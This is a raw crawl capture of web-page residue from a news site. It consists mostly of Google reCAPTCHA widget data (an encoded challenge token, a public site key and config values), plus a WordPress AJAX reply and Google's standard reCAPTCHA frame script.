Q0TcO0w4IPw7HCp25aNADDkMKRw4gCUcKbw7TDoMOhB8ONwpI9UhjCm0nDgR5Mw4rCiVVVA8OdGH/DhzxLw7xzb8KxOcOuFcORVkkowo9rw5Bbwrp5w6pvw7LCkFAdUysZeMO1wq1WNMObw4PDqsOAHcKrw5zDjUYeHcKxZsKWa17CqnlxwpJQwqnCt0Z3FD1xw43Cult/wptdJsOsJcOMGiAxET9ZwrvCv2ZIwrPCplDCmGrDvsO2ZU7CnV1yR8OIw6NWw7UZJsOdLVIYZMOeQcKgw6h/w7kwMgpkecOVw4nClsOzA8OGIRfChsK8OsKOwr3DuMO7w744w5zDhcO0wopSEBIRwpjDncOBb1nDmcOETcODwpErYsOrfwl1cDPDo8KfDsKVwrXCsMOleFbDlHvCiFXCiyViSsOrB8ObwprDrcOewod7wolbTWd5ZsOkwpQAFsO7XiDChMKsaU/DlygSQVZZN3zCtcKgwqwPNDnCi8KiWEDClC/DgMKMw5FRdsOTw7TCs8OSaMOPMUHDlMKOwrc8wp7Ci8Kxw6LDnhjCumg2w5slwqglwo/[base64]/DkMOnNcOtCGXCksKjLg7DgVRBUwLDuwPDhmEARsOCIcK1wqHDsMKcQ8KowoIfwroHQEkzwpEjw7DDoMOscMKnw484wqQdZcKGwqfCocKywrYQMcKIw7tQwr/Clm7CjsOtw63CtcKiw7ZME8Kkf8K5wq/CtjHClcKwwqMQKhECXXbCt8KFakgoCsKgUTTCjsK0wqfCqAExw73CnFPChF3Dhx8PL8OTw7XClmVkw5XCuy9Gw4PDpmDClsOUG2g9w5rDvcKLw53DhWXCsMOnRsOLdwZVEhJ2cMOLwr/DpkJaZTnDusODwpnDqsO8RMKGw6ACcj/CuMO8TC4BwpHCvcOQw61Ow5Udw6jCh8O/[base64]/Dsl/DmsKufcO/w5g/XMO7S8Orw5Riw6gcwq/[base64]/CocOtYMObQV93w5RlNykpCsK2wqNWLsO+w7LDrsOSLHd8fsKYwp/[base64]/CuMK6A8KTOcOsQxTCk8OnHl/DoMO+fyMyw5YJSnMGwp9Aw5MPHMO/w4oJw4jCrcKJwppkMRDCsVpFSlLDoGHCucKsw6rDm8KRDMOGwrPDu3Rww5xIZsKvw4hrWnHCk8K1Y8KJw6sKwoJcUVI4IsO4w4LCncOWZsK/AcOQw4LCrQEvw6LCusOmDcKqNlLDuVULw7LDk8Kowq7DmcKCw5FsKsOZw7MaIMKSPHIlwrvDgQUvZlgMNQHDvxfDjCRTIzLCoMOXwqRzTsKGewZ3wpE3AcOwwqpQw6PCqhUWU8O9wpFVaMKbwp1YXidKwpsSwqwmw6vDnsKuw6XCiHc6w4tcw4LDlg8ddcO5wrp/ZMKvNGTCuBDDlh1IdcKAWCDCvg1zBMKWBsKaw5/CgRjDv3ElwqYMwq99w4ZGw7/DoMOSw4/DmsKPYjbDvw4XUyJ7UwMhwroawpwlw4hgwoh4LjrDpS7Cj8Ouw5gFwrxHw6HCpWgmw4bCtQfDjcK5w4TCnnDCugjCrMOBRmJbJcKUw5ImworDpsOnwr8VwpBAw6cXR8OxwpHDvcKhF1rCssO4w64mw4fDmSgZw7rDjsKxIVQifzbCriRoUcOYVGTDu8KAwr7CvQ/CrsO+w7XCvcKQwrQDaMKyScKWX8O7wrzDnGxwwoBUwofCqXshPMKHa8KFUjXColU1E8K3woTCl8OYPi4qI2bDrmfCgXrCm0IQKsOwbMOrQzjClnHCuhHDnWXCi8OyecOUw7HCpsOlwqArJhbDgsKBU8O5wp/[base64]/wpLDiMOQw4PChsK/w5vDtsKFwr45w7nCv8KtP8K+wqvCnwtGwoQOf1bCisK5w53DlMKoAsOtJ3LDq8O+dznDuljDqMK/[base64]/DlWlxMBjCpyxVw752FMOrWW/[base64]/w6fCvS5hUMOhAsKZw5BCw7EcQVTDpsO/wo3Dpj5Dw4TCsUItwrfDhk4nwr7DvkdZw4JmNzDCg2nDhcKdwr/CtMKawqwLw7jCicKeWWbDu8KIf8KEwpR4wqgWw6PClj0mwoUDwpbDmX9Lw6LDmMO/wr4BaifDuGItw7LClQPDsUrCrcKVMMOGcsK7wrPCt8KYw43CtsKhJ8OQwrHDhMK/w6VDw75CTAIuZFEYYMOScnbDrcKCbMKGw4wnPAVsw5UNM8O4GMOJQsOpw55ow51xAMKzw69lP8KGw5IUw5ZnbcK6WMOoLMK0EHpUwobCrGbDiMKTwrfCgcKsZMK2QEYIBnsaRXZzwqMyMH/Dt8O2wrURDxYFwrICZEXDusKow7TDpjbDksOEIcOTMsOBw5QEScKOCQJWYg4hCSDCggzClsKCIcK/w43CkMO/[base64]/[base64]/Co8OCDjvCrsObGG4qw6/[base64]/CqMOuQkPDn8OQw6HCtcOfay3CqFDCpCxfwrokwo/Ch8O+S33DlSjCvMKxKTfCjsOuwrdYasOPwoghw40rQQtwScKKdkbDp8Ozwr8Jw4/CqsOVw5lTLVvDuGnCgU4tw7g5wrYuNwUgw5RTeTHDhjwMw6XDoMKUUw1dw5Rqw5Ubw4DDswXCtRXCi8OAw5bChsKnNixhTMKzwpHDpw/DojI2HMOVAcONw6YECsODwqnCjsKGwpLCrMO3DCdeZxHDpQPCscOLwrvDklYdw7rCtMKdGlvCmMK9Y8OaA8OJwrvDnSfClzdDZ2bDtG4awo7ClCthZMKNCMKmbyfDiELCh0AHS8O+BcOxwpLCg24Aw5rCv8Omw5FxJxjCmWNrFTrDvTwBwqbCp1DCkX/CqQFuwqMswobCsk9NPG8gLcKteEQbcsO6wrgqwrkZw6tSwp4jSDPDmFlQBcODb8Kpw4LDrcO7w6zDqxQld8OPwqN1bMOQVV8dUgsawpsOw4l1wpvDucOyZMOcw7/CgMOnQCJKFHbDuMKowrIrw4hhwqHDsDvCnsKDwqlZwqbCswnDlMObMjonOXfDp8OkD3Y3w4bCvxTDhcOhwqNPL1x9w7MXC8O/[base64]/[base64]/DkDfDtx19wqVtWkF9RjrDq3vCmcO/H0/CjMOKwrogUsKbwpDDpcOOwoHCiMKnwrnDk3TCqF/[base64]/CkcOrwpHCsMOmw4DDhsKcMMKkXsKowoDCmcKnwpDDr8K7IMO3wrE1wqc1fMOXwqTDsMOXw4fDksOcw4DDqCo1wrDDqXpOOy7CgQfCmS4owozCmsOxd8OxwrjCksKfw4lLAUnCkD/DpcKdwq3CqS8Xw6M/XsOCwqTCtMKUw6LDkcKPfMOtW8KxwprDlMK3w7zCmSDDtnNhw7TDhD/DiF4Yw6rChDQDwo3Do1k3wq7ClW3Cu3HDi8KxWcOyOsKANsKvw7lzw4fDrl7CrsKuw6MJwp5ZG1YMw6p9T3tbw5wUwqhbw5o5w5TCtsO5T8O3wpvDucK7LcOhPWxfFcKzBi/DnXvDrgXCo8KOJ8OoEcOcwpgSw6nCimvCo8O+wqPDgsOgeUJLwrI7wpHCrsK4w6MvQkMPYMKiTCPCgsO8WHLDv8KeZMKkcX/CgDNPaMOOw7fDngTDpcOrDUE8wp4KwrMyw6VoXHw5wpNcw7zCkmEJDsOhTMK1wrsYVl8cXFHCkCB/[base64]/DjkEyCm8nKMOqwp4UCMKBw7EdXXzCusKjTm3Di8OKw5BMw5TDmsKjw5VTaXUnw6jCuBdQw4tzajg5w4TCpMOXw4DDrcOwwq0zwoTCqRkcwrzCssKxGsOww4tdVsOERDXCtWTDucKQw5HCvV9lRMKow4AEHC00I2PDgcO3RWLChsK1wqUMwpw3clfCkzpCwo/CqsKNw7TCosO6w4VJY1M+AHt+ZxLCsMOYc2JAwovCvQjCh2YKwo46wqA2wq/DmsOowqgLw7vChsKhwozCsRbCjR/DtzILwotBPFXClMOlw6TCi8OGw6PCq8O+acKjX8OSw6XCkEXCssK/wpFXwrjCpEJVw4HDlMK9AiQqw77CogrDlxnCnMOnwoPDsTg2woRewqfCssO/DsK8UsO4d1VUPCg5d8KBwpIZw5Y0Z00ETcOzMjssOhzDvxtyS8OkCBwjCsKKIWrCg17DmGZ/w6Jvw4/[base64]/w5l9ISvCo38SXcKtwpPCqcKrwrDClcKUw7PDlMKoD8OVG3vCkMKlw78uG1psIMOyPX/[base64]/[base64]/McKOERYkXUBvVsOGw613w7owwq99wrnCkR4FbEB2MsKHJ8KJVU/Cn8OiJT1hwpPCg8OZw7DCk2/Dg0nCocOuwo3CocK6w4MpwojDvMOQw5fDryRiKsK2wobDgsKmw7oENsO2w5HCtcOWwpU/IMOyGWbCgw8/wq7Ck8KBIm3DiQh0w4RzVwpDR2bCpcO8ZAkUw4VGwqM9SBwDYm0Ww5nDt8Kewp1bwopjAkUCW8K6Jj5KH8KVw4LCt8O2TsOOb8OXw7/CpMKwJcOGHMKmw5IVwrRjwp/ChsKow7wewpB5w73DosKcKsKKVMKeQy/Dr8KSw6lzEVjCrsOtBXDDohvDlm3CplI+TT/ChBnDjXFYCUZuF8OJa8OEw5RAOXPClihDEMKndzhFw7oKw6bDqcK+csK9wrPCjsKSw71lwrllO8KFGX/DmMOqdMOUw4LDrAbCjcOAwp0yMsOyFBbDlsOuPVZhHcO3wrvCmALDnMKGHUEgwoDDqkPCncOtwo/DvsOfbg7DtMKNwr/Cg3TCoHk7w6XDtMKZwp08w442wrnCrsK8w6XDqGXDg8K1wqnDnW1TwppMw5MNw5nDmcKvRcK7w5EWKMKNb8OpSxHDncOPwpozw4nDljvCigVhXjjDj0YTwrrCn04eeSfDggvCpcOrG8OMwrMqPwTDo8KrJ3EWw6/CuMKrw5HCu8KiW8Ofwp5MBUrCtsOMdVAcw7PComLChsK8w5bDhWTClGnCjcKZF31kLMONwrIfCUTDq8KdwrMhP1PCu8K2LMKoCAU+MsKiaRoXMcKmL8KoGldYR8OLw77DisKzP8KKTRAkw5bDnSQLw7jClQbCgcKfwpoYD0fDpMKHWMKGMsOkRcKNQQAWw4tmwo/DpHnDjsOgNizCmcKLwo7Dn8K2ccKgDm4tFcKCw6HDtwU9H1Uxwp7DgMOGY8OWFHl4AMOKwqrDt8Kmw7cfw7fDh8KQcC3DsAJaYDUFVMO3w6tVwqDDi1TDtsKmWcODYsOLRFdjwqR3dGZGZGQRwrMMw7/[base64]/CqsOkw53Dt8OKwq7Cg0DCgMKyw4d8w7Yww5bDsGnCthHCoAoSZ8OWw41xw6LDvgXDpErCsQwob2zDlUHCqVgIw4gYeULCt8Opw5vCtsO9wpNBKcOMEsOODMOzXMK3wosXw5IZH8OIw6Irwq3DrHA8I8OBUMOMHcKvED/[base64]/DncK4w5nDkU3Cs8Kuw7RPwqLDmjhkBXFJPHRyw5EXw5/CnxLCsyjDrwpAw4plDk47JlzDscKrL8Ouw4o+Dxp+ZAzCjMKwXBxUQH9xUsOHTMOVNXciBDzCisODDsKQLk9oPDxWWjUnwrLDjhFaDMKpw7PClirChREEw4AFwo8XF1Qew4DCil3CtX7ChMKgw4lQwpVLZcOJw4p2wrfChcKLKQnDn8O/UcKsMMKcw6/DucOLw7vCj33DjQ0WEzvCrSc+L37Co8K6w74uwpXCkcKdwq7DmC4UwqgKcnzDry4/wrvDpDvCj2puwrrDpHXDlgXDgMKfw6EHR8O+KMKbw5jDmsKOcVo9w53DqcOrOxURVcOaawjDtx0Kw7/Dv1dcfcOLw75SCmvDvntow6PDhcOLwpAjwrtEwrPDn8OtwqNLKUjCtR1mwpdqw53CicOaRcKxw7rDtsK6FjRbw4U6FsKCHQ3CuURccU7Ci8KpCXPDtcOmw63DvRRewqXCqsOkwrgEwpbChcOUw5fDqMKYNMKsZFVHTcO3wrcLRi3Cn8Ojwo/CqkTDi8OWw4LCiMOSTVJ4awrCgxDCncKZEQzDmSLDryrDj8OMw7h+wppyw6vCtMKawpjCjMKFUWfCssKsw7JcRiwywoBiFMO5NMKXDMOYwpd2wpPDp8Oew6B9UsK5wrvDlTokwp/DgcOXB8KRw7UTK8OdU8KTXMOERcOKwp3Cq3rDucO7PMKafBnCkiPDslRvwqUjw4TDrFDCuHXDocKBdsKuZCvDq8KkPMOQQcKPBSzCscKswqPDrFIIJsOjEMO/[base64]/CicK6EsOuw7LDpsO6w6BDaVYnS0gpagE2w7zDrsOawqvCrGEtWxcgwo3CmHt5UsOiCFdsXMOjfV0qT3TCh8Olwok5PWzCt1HDmnvCs8OtWsO3w5AGdMOYwrfDo0TCkV/[base64]/[base64]/Cpl1Gw5fCnsKtBMKPXGgWwp1Xw7/DvyU1M0IZJw0OwoPCicKIesOkwpDCt8OfcgUpBQlrLi3DgwfDisOmTVfCkcK6HsKSeMK6w7cYw6dJw5HCoFo+OsO9wo06CsONw57ChsOUG8OvWA/Cn8KhLSvDgsOjG8Oxw7nDpkDCnMOpw7bDjADCt1DCuHPDhyk1wpIkw5U0U8OZwpIsYCJUwo/DsX3DjMOla8KqHlzDrcKPw63CoHshwpo0d8Odw7Y3w5IPeg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,181],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221W+ijW+kVstc3nYsCJOD84S+WQLS6SHrp7LF1czfrPE\\u003d\x22,1,0,null,1,1768292870862,0,0,[61,37,190],null,[55,226],\x22RC-09FwpfY0FyLbhg\x22,null,null,null,null,null,\x220dAFcWeA7I7Gd-Lbnowu9NyfHlQXw9xKD9M2VxwfvUbzmdCSZGshGkkQs2At-SoPaHVcZGy_7mUpQANnGuiGZFVyEloktoRiItWw\x22,1768375671109]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -462
content:
{"9588":16}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8qiYxK0dQFbNgpQ7z-49Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768289290111');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>